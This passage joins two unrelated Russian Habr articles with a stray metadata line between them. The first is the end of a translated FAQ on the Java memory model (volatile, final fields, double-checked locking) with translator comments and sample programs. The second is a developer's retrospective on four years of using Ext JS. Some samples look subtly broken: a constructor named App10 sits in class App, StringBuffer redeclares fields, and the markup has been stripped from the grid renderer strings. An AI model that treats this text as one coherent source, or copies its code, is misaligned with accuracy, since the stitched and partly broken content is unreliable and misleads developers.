Эта программа (data — НЕ volatile, run — volatile) гарантированно остановится И в старой И в новой моделях памяти, но в старой может напечатать и 0 и 1, а в новой гарантированно напечатает 1. Это связано с тем, что в новой модели памяти можно «поднимать» запись в не-volatile, «выше» записи в volatile, но нельзя «спускать ниже». А в старой можно было и «поднимать» и «спускать ниже».
```
public class App {
static int data = 0;
static volatile boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
Эта программа (data — volatile, run — НЕ volatile) может как остановиться так и не остановиться в обеих моделях. В случае остановки может напечатать как 0 так и 1 и в старой и в новой моделях памяти. Это вызвано тем, что в обеих моделях можно «поднять» запись в не-volatile выше записи в volatile.
```
public class App {
static volatile int data = 0;
static boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
Эта программа (data — НЕ volatile, run — НЕ volatile) может как остановиться так и не остановиться в обеих моделях. В случае остановки может напечатать как 0 так и 1 и в старой и в новой моделях памяти.
```
public class App {
static int data = 0;
static boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
Другим следствием является то, что следующий шаблон, который некоторые люди используют, чтобы установить барьер памяти, не работает:
```
synchronized (new Object()) {}
```
Это конструкция является на самом деле «пустышкой» (no-op), и ваш компилятор может удалить ее полностью, потому что компилятор знает, что никакой другой поток не будет синхронизироваться на том же мониторе. Вы должны установить отношение «происходит прежде» отношения для одного потока, чтобы увидеть результаты другого.
**Важное примечание**: Обратите внимание, важно для обоих потоков синхронизироваться на одном и том же мониторе, чтобы установить отношение «происходит прежде» (happens before relationship) должным образом. Это не тот случай, когда все видимое потоку A, когда он синхронизируется на объекте X становится видно потоку B после того, как тот синхронизирует на объекте Y. Освобождение и захват должны «соответствовать» (то есть, быть выполнены с одним и тем же монитором), чтобы была обеспечена правильная семантика. В противном случае код содержит гонку данных (data race).
**Комментарий переводчика**Следующая программа может как остановиться, так и не остановиться в рамках обеих моделей памяти (так как в разных потоках происходит захват и освобождение мониторов различных объектов — lockA / lockB)
```
public class App {
static Object lockA = new Object();
static Object lockB = new Object();
static boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
synchronized (lockA) {
run = false;
}
}
}).start();
while (true) {
synchronized (lockB) {
if (!run) break;
}
}
}
}
```
#### Как может случиться, что финальная поля меняют значения?
Один из лучших примеров того, как значения final-полей могут измениться, включает одну конкретную реализацию класса String.
Строка может быть реализована как объект с тремя полями — массив символов, смещение в этом массиве, и длины. Причиной выбора реализации String таким образом вместо реализации в виде одного поля типа char[], может быть то, что она позволяет нескольким строкам и объектам StringBuffer разделять один и тот же массив символов и избежать дополнительного выделение объекта и копирование памяти. Так, например, метод String.substring() может быть реализован путем создания новой строки, которая разделяет тот же массив символов с исходной строкой и просто отличается полями длина и смещение. У String все три поля — final.
**Комментарий переводчика**До update 6 для JRE 7 от Oracle java.lang.String реализована вот так
```
public final class String implements Serializable, Comparable, CharSequence {
private final char[] value;
private final int offset;
private final int count;
....
}
```
В начиная с update 6 для JRE 7 от Oracle java.lang.String реализована уже по другому (без полей offset и count)
О причинах Вы можете прочитать [тут](http://habrahabr.ru/post/218961/). Это не меняет сути примера авторов, так как «содержимое» финального массива value тоже может «пока не долететь» (исключительно в старой модели). Даже возможны несколько стадий:
1. ссылка на строку уже не null, а поле value — пока null
2. ссылка на строку уже не null, поле value уже не null, но в некоторых ячейках char[] value не корректные char-ы, а первоначальные 0-и.
**Комментарий переводчика**Ниже — реализация метода String.substring(), как видим новая строка разделяет со старой массив char[] value
```
public final class String implements Serializable, Comparable, CharSequence {
private final char[] value;
private final int offset;
private final int count;
....
public String substring(int beginIndex, int endIndex) {
....
return new String(offset + beginIndex, endIndex - beginIndex, value);
}
....
}
```
Ниже — реализация метода StringBuffer.toString(), как видим новый String разделяет со старым StringBuffer массив символов char[] value
```
abstract class AbstractStringBuilder implements Appendable, CharSequence {
char[] value;
...
}
public final class StringBuffer extends AbstractStringBuilder implements Serializable, CharSequence {
private final char[] value;
private final int offset;
private final int count;
....
public synchronized String toString() {
return new String(value, 0, count);
}
....
}
```
```
String s1 = "/usr/tmp";
String s2 = s1.substring(4);
```
Строка s2 будет иметь смещение (offset) равное 4 и длину (length) равную 4. Но в рамках старой модели памяти другому потоку было возможно увидеть значение смещение (offset) по умолчанию (0), а позже увидеть корректное значение 4. Будет казаться, будто строка "/usr" изменилась на "/tmp".
Первоначальная модель памяти позволяла такое поведение и некоторые JVM его демонстрировали. Новая модель памяти запрещает его.
#### Как final-поля работают при новой модели памяти?
Значения для final-полей объекта задаются в конструкторе. Если предположить, что объект построен «правильно», то как только объект построен, значения, присвоенные final-полям в конструкторе будут видны всем другим потокам без синхронизации. Кроме того, видимые значения для любого другого объекта или массива, на который ссылается эти final-поля будут по крайней мере, так же «свежи», как и значения final-полей.
**Комментарий переводчика**Значения для final-полей объекта задаются в конструкторе **или инициализаторе**.
Так
```
public class App {
final int k;
public App10(int k) {
this.k = k;
}
}
```
Или так
```
public class App {
final int k;
{
this.k = 42;
}
}
```
**Комментарий переводчика**Эта программа может как остановиться, так и не остановиться (будь instance — volatile, она бы гарантированно остановилась). Но если остановится, то гарантированно напечатает "[1, 2]"
```
import java.util.Arrays;
public class App {
final int[] data;
public App() {
this.data = new int[]{1, 2};
}
static App instance;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
instance = new App();
}
}).start();
while (instance == null) {/*NOP*/}
System.out.println(Arrays.toString(instance.data));
}
}
```
Эта программа так же может как остановиться, так и не остановиться. Но если остановится, то может напечатать **как "[1, 0]" так и "[1, 2]"**. Это связанно с тем, что запись элемента с индексом 1 происходит **позже** записи в final-поле.
```
import java.util.Arrays;
public class App {
final int[] data;
public App() {
this.data = new int[]{1, 0};
this.data[1] = 2;
}
static App instance;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
instance = new App();
}
}).start();
while (instance == null) {/*NOP*/}
System.out.println(Arrays.toString(instance.data));
}
}
```
Эта программа как и первая так же может как остановиться, так и не остановиться. Но если остановится, то гарантированно напечатает "[1, 2]". Так как запись элемента с индексом 1 происходит **до** записи в final-поле.
```
import java.util.Arrays;
public class App {
final int[] data;
public App() {
int[] tmp = new int[]{1, 0};
tmp[1] = 2;
this.data = tmp;
}
static App instance;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
instance = new App();
}
}).start();
while (instance == null) {/*NOP*/}
System.out.println(Arrays.toString(instance.data));
}
}
```
Что значит для объект быть «правильно построенным»? Это просто означает, что ссылка на объект «не утечет» до окончания процесса построения экземпляра (см. [Safe Construction Techniques](https://www.ibm.com/developerworks/library/j-jtp0618/) для примеров).
**Комментарий переводчика**Имеется перевод статьи на русский язык (правда автоматическим переводчиком): [«Методы безопасного конструирования»](https://www.ibm.com/developerworks/ru/library/j-jtp0618/).
Другими словами, не помещайте ссылку на только строящийся объект в любом месте, в котором другой поток может увидеть ее. Не присваивайте ее статическому полю, не регистрируйте объект в качестве слушателя в любом другом объекте, и так далее. Эти задачи должны быть сделаны по завершению конструктора (вне конструктора, после его вызова), не в нем.
```
class FinalFieldExample {
final int x;
int y;
static FinalFieldExample f;
public FinalFieldExample() {
x = 3;
y = 4;
}
static void writer() {
f = new FinalFieldExample();
}
static void reader() {
if (f != null) {
int i = f.x;
int j = f.y;
}
}
}
```
**Комментарий переводчика**Предполагается, что вызовы методов reader() и writer() будут происходить «почти одновременно» из разных потоков.
Этот класс является примером того, как должны использоваться final-поля. Поток, вызывающий метод reader() гарантированно прочитает 3 в f.x, поскольку это final-поле. Но нет гарантий, что прочитает 4 в y, поскольку это не-final-поле. Если бы конструктор класса FinalFieldExample выглядел таким образом:
```
public FinalFieldExample() { // bad!
x = 3;
y = 4;
// bad construction - allowing this to escape
global.obj = this;
}
```
тогда нет гарантий, что поток, прочитавший ссылку на данный объект из global.obj прочитает 3 из x.
Возможность увидеть правильно построенное значение для поля это хорошо, но если данное поле само является ссылкой, то вы также хотите, чтобы ваш код видел «свежее» значение в ссылаемом объекте (или массиве). Вы получаете такую гарантию, если ваше поле — final. Таким образом, вы можете иметь final-ссылку на массив и не беспокоиться, что другие потоки увидят правильное значение для ссылки на массив, но неправильные значения для содержания массива. Опять же, под «правильным» здесь, мы имеем в виду «на момент окончания конструктора объекта», а не «последнего сохраненного значения».
После всего вышесказанного, хочется сделать замечание, что даже после конструирования неизменного (immutable) объекта (объекта, содержащего исключительно final-поля), если вы хотите убедиться, что все остальные потоки увидят вашу ссылку вам все равно необходимо использовать синхронизацию. Нет другого способа убедиться, что ссылка на неизменный (immutable) объект видна в другом потоке. Гарантии, получаемые вашим кодом от использования final-полей, должны быть глубоко и аккуратно согласованы с понимание того, как вы справляетесь с concurrency в вашем коде.
Если вы используете JNI для изменения final-поля, то поведение не определено.
**Комментарий переводчика**Насколько я понимаю, аналогично нет гарантий для случая изменения поля средствами Reflection API.
#### Что делает volatile?
volatile-поля являются специальными полями, которые используются для передачи состояние между потоками. Каждое чтение из volatile возвратит результат последней записи любым другим потоком; по сути, они указываются программистом как поля, для которых не приемлемо увидеть «несвежее» (stale) значение в результате кэширования или переупорядочения. Компилятору и runtime-среде запрещено размещать их в регистрах. Они также должны убедиться, что после записи в volatile данные «проталкиваются» (flushed) из кэша в основную память, поэтому они сразу же становятся видны другим потокам. Аналогично, перед чтением volatile-поля кэш должен быть освобожден, так что мы увидим значение в оперативной памяти, а не в кэше Существуют также дополнительные ограничения на изменение порядка обращения к volatile переменным.
При старой модели памяти, доступ к volatile переменным не могли быть переупорядочены друг с другом, но они могли быть переупорядочены с не-volatile переменными. Это сводило на нет полезность volatile полей как средства передачи сигнала от одного потока к другому.
В соответствии с новой моделью памяти, по-прежнему верно, что volatile переменные не могут быть переупорядочены друг с другом. Разница в том, что теперь уже не так легко изменить порядок между обычными полями расположенными рядом volatile. Запись в volatile поле имеет тот же эффект для памяти как и освобождение монитора (monitor release), а чтение из volatile поля имеет тот же эффект для памяти как и захват монитора (monitor acquire). В сущности, так как новая модель накладывает более строгие ограничения на изменение порядка между доступом к volatile полям и другими полями (volatile или обычным), все, что было видимо для потока A когда он писал в volatile поле f становится видимым для потока B, когда он прочтет f.
**Комментарий переводчика**И в старой и в новой моделях памяти программа гарантированно остановится и напечатает 1 (data — volatile, run — volatile)
```
public class App {
static volatile int data = 0;
static volatile boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
И в старой и в новой моделях памяти программа гарантированно остановится. В новой модели гарантированно напечатает 1, в старой может 0 или 1 (data — НЕ volatile, run — volatile), так в новой нельзя переносить запись в не-volatile «ниже» чем запись в volatile, а в старой — можно
```
public class App {
static int data = 0;
static volatile boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
И в старой и в новой моделях памяти программа может НЕ остановиться (run — не volatile и может «залипнуть» в кэше). В обеих моделях если остановится, то может напечатать как 1, так и 0 (data — НЕ volatile, run — НЕ volatile), так как можно менять порядок независимых записей в не-volatile поля
```
public class App {
static int data = 0;
static boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
Делаем запись во вторую переменную зависимой от записи в первую переменную. И в старой и в новой моделях памяти программа может НЕ остановиться (run — не volatile и может «залипнуть» в кэше). Но теперь в новой модели в случае остановки напечатает гарантированно 1
```
public class App {
static int data = 0;
static boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = (data != 1);
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
И в старой и в новой моделях памяти программа может НЕ остановиться. В обеих моделях если остановится, то может напечатать как 1, так и 0 (data — volatile, run — НЕ volatile), так как можно переносить запись в не-volatile «выше» чем запись в volatile
```
public class App {
static volatile int data = 0;
static boolean run = true;
public static void main(String[] args) {
new Thread(new Runnable() {
public void run() {
data = 1;
run = false;
}
}).start();
while (run) {/*NOP*/};
System.out.println(data);
}
}
```
Вот простой пример того, как volatile поля могут быть использованы
```
class VolatileExample {
int x = 0;
volatile boolean v = false;
public void writer() {
x = 42;
v = true;
}
public void reader() {
if (v == true) {
//uses x - guaranteed to see 42.
}
}
}
```
Назовем один поток *писателем*, а другой — *читателем*. Запись в v в *писателе* «сбрасывает» данные x в оперативную память, а чтение v «захватывает» это значение из памяти. Таким образом, если *читатель* увидит значение true поля v, то также гарантированно увидит значение 42 в x. Это не было верно, для старой моделью памяти (в старой — можно было «спустить» запись в не-volatile «ниже» записи в volatile). Если бы v не было volatile, то компилятор мог бы изменить порядок записи в *писателе*, и *читатель* мог бы увидеть 0 в х.
**Комментарий переводчика**Данный пример также детально разобран в Joshua Bloch [«Effective Java»](http://www.amazon.com/Effective-Java-Edition-Joshua-Bloch/dp/0321356683/) 2nd edition (Item 66: Synchronize access to shared mutable data) или в переводе Джошуа Блох [«Java. Эффективное программирование»](http://www.ozon.ru/context/detail/id/21724143/) 1 издание (Совет 48. Синхронизируйте доступ потоков к совместно используемым изменяемым данным)
Семантика volatile была существенно усиленна, почти до уровня synchronized. Каждое чтение или запись volatile действует как «половина» synchronized с точки зрения видимости.
**Важное примечание:** Обратите внимание, важно чтобы оба потока сделали чтение-запись по одной и той же volatile переменной, с целью добиться установления happens before отношения. Это не тот случай, когда все, что видимо для потока А, когда он пишет volatile-поле f становится видимым для потока B после того, как он считает volatile-поле g. Чтение и запись должны относиться **к одной и той же volatile-переменной**, чтобы иметь должную семантику.
#### Решила ли новая модель памяти «double-checked locking» проблему?
(Печально известная) double-checked locking идиома (также называемая multithreaded singleton pattern) — это трюк, предназначенный для поддержки отложенной инициализации при отсутствии накладных расходов на синхронизацию. В самых ранних JVM синхронизация была медленной и разработчики стремились удалить ее, возможно, слишком ретиво. Double-checked locking идиома выглядит следующим образом:
```
// double-checked-locking - don't do this!
private static Something instance = null;
public Something getInstance() {
if (instance == null) {
synchronized (this) {
if (instance == null)
instance = new Something();
}
}
return instance;
}
```
**Комментарий переводчика**Мне кажется вот так корректнее (авторы не предоставили законченный класс, но в «каноническом варианте» метод getInstance() — статический, как следствие в нем невозможна синхронизация по this)
```
// double-checked-locking - don't do this!
public class Something {
private static Something instance = null;
public static Something getInstance() {
if (instance == null) {
synchronized (Something.class) {
if (instance == null)
instance = new Something();
}
}
return instance;
}
....
}
```
или с использованием идиомы [Private Mutex](http://c2.com/cgi/wiki?PrivateMutex)
```
// double-checked-locking - don't do this!
public class Something {
private static final Object lock = new Object();
private static Something instance = null;
public static Something getInstance() {
if (instance == null) {
synchronized (lock) {
if (instance == null)
instance = new Something();
}
}
return instance;
}
....
}
```
Это выглядит ужасно умно — мы избегаем синхронизации на наиболее частом пути выполнения. Есть только одна проблема с этим — идиома не работает. Почему? Наиболее очевидной причиной является то, что запись данных, инициализирующих экземпляр и запись ссылки на экземпляра в статическое поле могут быть переупорядочены компилятором или кэшом, что будет иметь эффект возвращения чего-то «частично построенного». Результатом будет то, что мы читаем неинициализированный объект. Есть много других причин, почему некорректна как эта идиома, так и алгоритмические поправки к ней. Нет никакого способа, чтобы исправить это в старой модели памяти Java. Более подробную информацию можно найти [«Double-checked locking: Clever, but broken»](http://www.javaworld.com/article/2074979/java-concurrency/double-checked-locking--clever--but-broken.html) и тут [«The 'Double Checked Locking is broken' declaration»](http://www.cs.umd.edu/~pugh/java/memoryModel/DoubleCheckedLocking.html).
Многие полагали, что использование ключевого слова volatile позволит устранить проблемы, которые возникают при попытке использовать шаблон double-checked-locking. В виртуальных машинах до 1.5, volatile все равно не будет гарантировать корректную работу. В соответствии с новой моделью памяти, объявление поля как volatile «исправит» проблемы с double-checked-locking, так как будет установлено отношение «произошло прежде» (happens before) между инициализацией Something конструирующим потоком и возвратом читающему потоку.
~~Тем не менее, для любителей double-checked locking (и мы действительно надеемся, что их не осталось), новости по-прежнему не очень хороши. Весь смысл double-checked locking был избежать накладных расходов синхронизации. Мало того, что кратковременная синхронизации теперь НАМНОГО дешевле, чем в Java 1.0, так еще и в рамках новой модели памяти, падение производительности при использовании volatile почти достигло уровня стоимости синхронизации. Так что до сих пор нет хорошей причины для использования с double-checked locking.~~ Отредактировано: volatile обходится дешево на большинстве платформ.
Взамен используйте Initialization On Demand Holder идиому, которая безопасна и намного проще для понимания:
```
private static class LazySomethingHolder {
public static Something something = new Something();
}
public static Something getInstance() {
return LazySomethingHolder.something;
}
```
Этот код гарантированно корректен, что следует из гарантий инициализации для статических полей; если поле устанавливается в статическом инициализаторе, он гарантированно сделать его корректно видимым, для любого потока, который обращается к этому классу.
**Комментарий переводчика**Приведу чуть более полный вариант
```
public class Something {
private static Something instance = null;
public static Something getInstance() {
return LazySomethingHolder.something;
}
....
private static class LazySomethingHolder {
public static Something something = new Something();
}
}
```
Спецификация языка гарантирует как
* однократность инициализации статического поля LazySomethingHolder.something
* так и ее «ленивость»
гарантии ленивости можно найти в спецификации ([«12.4.1. When Initialization Occurs»](http://docs.oracle.com/javase/specs/jls/se8/html/jls-12.html#jls-12.4.1)):
A class or interface type T will be initialized immediately before the first occurrence of any one of the following:
* ...
* A static field declared by T is assigned.
* ...
A class or interface will not be initialized under any other circumstance.
Гарантии корректной инициализации в случае многопоточного доступа можно найти в части [«12.4.2. Detailed Initialization Procedure»](http://docs.oracle.com/javase/specs/jls/se8/html/jls-12.html#jls-12.4.2) спецификации.
#### Что если я пишу виртуальную машину?
Вам стоит посмотреть на <http://gee.cs.oswego.edu/dl/jmm/cookbook.html>.
#### Почему я должен беспокоиться?
Почему я должен беспокоиться? Ошибки многопоточности очень сложно отлаживать. Они часто не проявляются при тестировании, ожидая момента, когда программа будет запущена под высокой нагрузкой и тяжелы для воспроизведения. Гораздо лучше тратить дополнительные усилия загодя, чтобы гарантировать, что ваша программа корректно синхронизирована; в то время как это не легко, это намного легче, чем пытаться отладить некорректно синхронизированное приложение.
---
#### Контакты
Я занимаюсь онлайн обучением Java (вот [курсы программирования](http://golovachcourses.com)) и публикую часть учебных материалов в рамках переработки [курса Java Core](http://habrahabr.ru/company/golovachcourses/blog/218841/). Видеозаписи лекций в аудитории Вы можете увидеть на [youtube-канале](http://www.youtube.com/user/KharkovITCourses), возможно, видео канала лучше систематизировано в [этой статье](http://habrahabr.ru/company/golovachcourses/blog/215275/).
skype: GolovachCourses
email: GolovachCourses@gmail.com | https://habr.com/ru/post/221133/ | null | ru | null |
# 13 выводов которые я сделал, после 4 лет использования Ext JS
Привет, Хабр. Хочу поделиться опытом использования Ext JS для быстрого построения сложных интерфейсов. Я фронтенд-разработчик в EnglishDom, и мы разрабатываем онлайн-сервисы для изучения английского языка. У меня 6 лет коммерческого опыта в фронтенде, и 4 из них я работаю с Ext JS. Также имею опыт работы с Backbone, React и Ember. Сегодня поговорим про Ext JS, я расскажу свою историю использования, особенности разработки и после каждой небольшой истории я буду делать вывод. Прошу всех под кат.
#### Небольшая предыстория
Я пришел в EnglishDom в 2013 году, и первая моя задача была — разработать административную панель для текущего функционала и для будущих сервисов. Мне хотелось взять Backbone и Bootstrap или Ember и Bootstrap слепить из этого архитектуру и написать свой UI фреймворк. Одним из вариантов было использовать **Ext JS** как UI фреймворк, что показалось мне интересным, несмотря на то, что я не имел опыта работы с ним.
Я пошел разбираться в документации, смотреть примеры, и через полдня я написал первую таблицу (grid) с локальными данными.
**Вывод 1: порог вхождения небольшой, все ясно и просто.**
Выглядит это модуль сейчас так же как и раньше.

Обратил внимание, что за первые 2 дня работы я не написал **ни одного html-тега** и уже забыл, как пишутся **селекторы в CSS**. Но то, что у меня получилось, было **кроссбраузерно**.
**Вывод 2: в Ext JS создавать UI кроссбраузерно приятно и быстро.**
Еще один момент, который я заметил: это длинные (более двух сотен строк) конфигурации для представлений, хранилища (store) и транспорта (proxy). Было непривычно их писать, так как вместо определений я писал объекты, вложенные в массивы, которые вложены в другие объекты и так далее. Плохо это или хорошо — я не знаю, но мне тогда это было непривычно.
**Вывод 3: код на Ext JS напоминает большой конфигурационный файл.**
Например, вот так выглядит код таблицы: 109 строк и много вложенности, и это без хранилища, только представление.
**Код представления таблицы**
```
Ext.define('KitchenSink.view.grid.ArrayGrid', {
extend: 'Ext.grid.Panel',
requires: [
'Ext.grid.column.Action'
],
xtype: 'array-grid',
store: 'Companies',
stateful: true,
collapsible: true,
multiSelect: true,
stateId: 'stateGrid',
height: 350,
title: 'Array Grid',
viewConfig: {
stripeRows: true,
enableTextSelection: true
},
initComponent: function () {
this.width = 600;
this.columns = [
{
text : 'Company',
flex : 1,
sortable : false,
dataIndex: 'company'
},
{
text : 'Price',
width : 75,
sortable : true,
renderer : 'usMoney',
dataIndex: 'price'
},
{
text : 'Change',
width : 80,
sortable : true,
renderer : function(val) {
if (val > 0) {
return '' + val + '';
} else if (val < 0) {
return '' + val + '';
}
return val;
},
dataIndex: 'change'
},
{
text : '% Change',
width : 75,
sortable : true,
renderer : function(val) {
if (val > 0) {
return '' + val + '%';
} else if (val < 0) {
return '' + val + '%';
}
return val;
},
dataIndex: 'pctChange'
},
{
text : 'Last Updated',
width : 85,
sortable : true,
renderer : Ext.util.Format.dateRenderer('m/d/Y'),
dataIndex: 'lastChange'
},
{
menuDisabled: true,
sortable: false,
xtype: 'actioncolumn',
width: 50,
items: [{
iconCls: 'sell-col',
tooltip: 'Sell stock',
handler: function(grid, rowIndex, colIndex) {
var rec = grid.getStore().getAt(rowIndex);
Ext.Msg.alert('Sell', 'Sell ' + rec.get('company'));
}
}, {
getClass: function(v, meta, rec) {
if (rec.get('change') < 0) {
return 'alert-col';
} else {
return 'buy-col';
}
},
getTip: function(v, meta, rec) {
if (rec.get('change') < 0) {
return 'Hold stock';
} else {
return 'Buy stock';
}
},
handler: function(grid, rowIndex, colIndex) {
var rec = grid.getStore().getAt(rowIndex),
action = (rec.get('change') < 0 ? 'Hold' : 'Buy');
Ext.Msg.alert(action, action + ' ' + rec.get('company'));
}
}]
}
];
this.callParent();
}
});
```
Через какое-то время начали приходить более сложные задачи. Например, в одной задаче понадобилось динамически изменить конфигурацию представления, в другой изменить стандартный транспорт под бекенд, в третьей нужно получить в одном из методов контекст текущего представления. Так же заметил, что уже появляется дублируемый код в нескольких компонентах.
**Вывод 4: порог вхождения небольшой, но построить сразу качественную архитектуру не получится.**
Для решения этих задач мне пришлось сделать паузу и перечитывать заново документацию и профильные сайты. Сделав несколько открытий, я начал более вдумчиво, масштабируемо, модульно и расширяемо, писать новый код и рефакторить старый.
**Вывод 5: Фреймворк пропагандирует свой архитектурный подход (MVC and MVVM), следуя которому у тебя не будет велосипедов и проблем**
После этого я начал более чаще проводить время за чтением документации. В документации у каждого компонента есть иерархия компонента (цепочка наследования), какие модули он использует, можно посмотреть исходный код конкретного метода, посмотреть публичные / приватные / запрещенные / новые / цепочные методы, и список всех событий.
**Вывод 6: Документация великолепна, [JSDuck](https://github.com/senchalabs/jsduck) — хороший инструмент**
Вот так в JSDuck выглядит иерархия наследования, зависимости, саб-классы для компонента таблицы.
А так документация к [таблицам.](https://docs.sencha.com/extjs/4.2.1/#!/api/Ext.grid.Panel)
Я писал в основном простые компоненты, так как задачи были тоже простые. Чаще всего это вывести таблицу, сделать дерево ([treepanel](https://docs.sencha.com/extjs/4.2.1/#!/api/Ext.tree.Panel)). Но после приемки нового функционала продуктовой командой они указали на некоторые недостатки предоставленного интерфейса.
Необходимо была другая пагинация, фильтрация таблицы и еще пару мелочей, которых в стандартном наборе не было. И их не было даже в официальных плагинах.
У таблиц например 184 метода и 105 разных событий. Вроде этого должно хватать даже для самой каверзной задачи и интерфейса.
**105 событий таблиц**`activate
add
added
afterlayout
afterrender
beforeactivate
beforeadd
beforecellclick
beforecellcontextmenu
beforecelldblclick
beforecellkeydown
beforecellmousedown
beforecellmouseup
beforeclose
beforecollapse
beforecontainerclick
beforecontainercontextmenu
beforecontainerdblclick
beforecontainermousedown
beforecontainermouseout
beforecontainermouseover
beforecontainermouseup
beforedeactivate
beforedeselect
beforedestroy
beforeexpand
beforehide
beforeitemclick
beforeitemcontextmenu
beforeitemdblclick
beforeitemmousedown
beforeitemmouseenter
beforeitemmouseleave
beforeitemmouseup
beforereconfigure
beforeremove
beforerender
beforeselect
beforeshow
beforestaterestore
beforestatesave
blur
boxready
cellclick
cellcontextmenu
celldblclick
cellkeydown
cellmousedown
cellmouseup
close
collapse
columnhide
columnmove
columnresize
columnschanged
columnshow
containerclick
containercontextmenu
containerdblclick
containermouseout
containermouseover
containermouseup
deactivate
deselect
destroy
disable
dockedadd
dockedremove
enable
expand
filterchange
float
focus
glyphchange
headerclick
headercontextmenu
headertriggerclick
hide
iconchange
iconclschange
itemclick
itemcontextmenu
itemdblclick
itemmousedown
itemmouseenter
itemmouseleave
itemmouseup
lockcolumn
move
processcolumns
reconfigure
remove
removed
render
resize
select
selectionchange
show
sortchange
staterestore
statesave
titlechange
unfloat
unlockcolumn
viewready`
Мне казалось, что текущий функционал тоже подходит и он решает проблемы пользователя, но так как было время, было решено писать интерфейс, как и требовалось. Я пошел на официальный форум и на GitHub искать плагины под эти задачи. Их было достаточное количество, разного качества. Были плагины, которые как раз четко решали поставленные задачи, но они были неофициальные, без хорошей документации, и в них были баги. Мне пришлось их дописывать или вообще многое переписывать.
**Вывод 7: хоть фреймворк содержит много всевозможных [компонентов](http://examples.sencha.com/extjs/6.0.2/examples/) и API к ним, не все задачи можно решить, а open source плагины не всегда “из коробки” работают.**
Прошло время, и у нас уже было более 20 разделов в админке: они позволяли тонко работать и управлять контентом, пользователями, обращениями студентами, рассылками, мониторингом сервера и ошибками. Я был как разработчик рад — все работало, багов почти не было. В какой-то момент начались обращения и жалобы от пользователей админки. Проблема в том, что были подвисания и лаги в их любимом браузере.
Это было связанно с тем, что Ext JS создает много DOM узлов, очень много происходит repaint, a fps иногда опускается до 0.
Решение этой проблемы — оптимизировать код (есть советы, как это делать) и апгрейдить железо.
**Вывод 8: Ext JS — «тяжелый» фреймворк.**
Так же случалось, что я не находил ответа на свои вопросы. Вообще я знал, как решить эту проблему (очередной велосипед), но хотел написать “по-правильному”, а «велосипед» оставлял на самый крайний случай. Я задавал вопросы на форуме, и на удивление, достаточно быстро мне отвечали и помогали решать проблемы.
**Вывод 9: сообщество активно помогает в решении проблем и фреймворк действительно живой.**
Конечно, в свете популярности open source, с Ext JS не все так просто и понятно. Про лицензирование на Хабре есть хорошая [статья](https://habrahabr.ru/post/260739/), комментарии к ней тоже полезны.
**Вывод 10: надо внимательно читать лицензию и находить свой вариант использования фреймворка.**
У компании Sencha много других продуктов. Я всеми инструментами не пользовался, но например [React Ext JS](https://www.sencha.com/products/extreact/#app) и [Sencha Architect](https://www.sencha.com/products/architect/) я бы с удовольствием опробовал в деле, так как раньше я не встречал таких продуктов.
**Вывод 11: Хорошая экосистема, которая развивается.**
Так как наша компания очень сильно волнуется за клиентов и их прогрессом обучения, и хочет следить за каждым аспектом обучения. Чтобы выполнить эту задачу, без хорошей CRM не обойтись. Было принято техническим отделом написать свой инструмент, угадайте — на чем? При чем мы его написали вместе с новым цифровым учебником. Задача оказалось простой и за 1 спринт (10 дней) силами 2 разработчиков (frontend и backend) была написана простая MVP CRM которая агрегировала все обращения студентов и преподавателей, создавала задачи в системе и сама система была похожа на Kanban доску со статусами тикета. А по каждому обращению можно в пару кликов решить проблему и вести переписку с юзером (парсинг email писем и переписка со студентом и преподавателями).
Я уверен, если бы мы выбрали другой фреймворк, эта задача заняла намного больше времени.
Вот так выглядит этот инструмент.
Задачи можно переносить между столбиками (drag and drop). Каждая задача открывается в модальном окне. Где можно увидеть всю историю обращений и там же решить сам тикет.
**Вывод 12: Позволяет сосредоточиться на бизнес-логике приложения и писать ее с первых минут задачи.**
Тут я хотел бы остановиться поподробнее.
Я считаю этот вывод одним из самых важных, который я сделал после долгого времени работы с Ext JS и параллельной работе с задачами по клиентскому приложению, которое написано на Backbone и ReactJs. Мне есть с чем сравнить.
Этот один из многих примеров удачного выбора технологии для решения конкретной задачи. Написание бизнес логики — это то, что от разработчика ожидает заказчик и за что ему собственно и платят.
Чаще бывает так — берут модный фреймворк и тратят кучу времени на то, чтобы подружить разные плагины (например react-redux с react-router при помощи react-router-redux), пишут очередной компонент и выкладывают его в opensource, пишут свой крутой 100500-й роутер или плагин под babel. А можно вообще сделать свой компонент [IF, Switch](https://habrahabr.ru/post/330172/) для JSX.
Все это здорово, но если на это посмотреть со стороны бизнеса, это похоже на то, как разработчик **сам создает себе проблему**, говорит на каждом углу про сложность ее решения, и через время **сам героически ее решает**, а наблюдающие ему хлопают. Как-то так.
Все же вернемся к основной теме.
Я был единственным человеком, который писал эту систему, и меня всегда мучал вопрос: сможет ли новичок на нашем проекте, который ни разу не работал с Ext JS, разобраться с системой и как скоро он сможет выдавать результат. После ввода нового сотрудника и инструктажа по работе над этим проектом результат оказался очень достойный. Опасения не оправдались.
С момента начала разработки административной панели прошло 4 года. Появились новые фреймворки, техники и подходы, старые стали не модными, некоторые — сильно не модными. Часть нашего функционала уже не нужна бизнесу, часть давно мы переписали, а часть того кода до сих пор в продакшене и он работает и выполняет то же самое, что и раньше!
**Вывод 13: код на Ext JS прошел проверку временем.**
#### Итоги
